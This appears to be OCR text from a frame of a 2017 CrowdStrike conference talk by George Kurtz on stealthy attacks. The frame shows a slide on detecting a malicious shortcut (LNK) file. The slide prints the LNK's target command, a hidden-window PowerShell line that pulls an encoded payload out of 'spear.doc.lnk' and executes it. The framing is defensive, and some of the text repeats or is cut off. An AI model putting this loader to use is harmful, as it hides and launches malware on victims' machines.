 GSEC
CROWDSTRIKE
GAIN ACCESS
ESCALATING PRIVILEGES
PERSISTANCE & EXFIL
MALWARE DOWNLOAD
Target command in LNK file:
powershell.exe -windowstyle hidden -command
"$b=[System.IO.File]::ReadAllBytes('.\spear.doc.lnk');
$l=[System.Text.Encoding]::ASCII.GetString($b,0xB30,0x414);
powershell.exe -windowstyle hidden -enc $l”
SECURITY CHALLENGE:
DETECTING & STOPPING A BINARY LNK FILE
-windowstyle hidden
SECURIT CHALLENG
ETECTING & STOPPING
2017
Talks
Exhibition
The State Of Cyber: How Stealthier Attacks Are
Blurring The Lines Between Cybercrime And Statecraft
- George Kurtz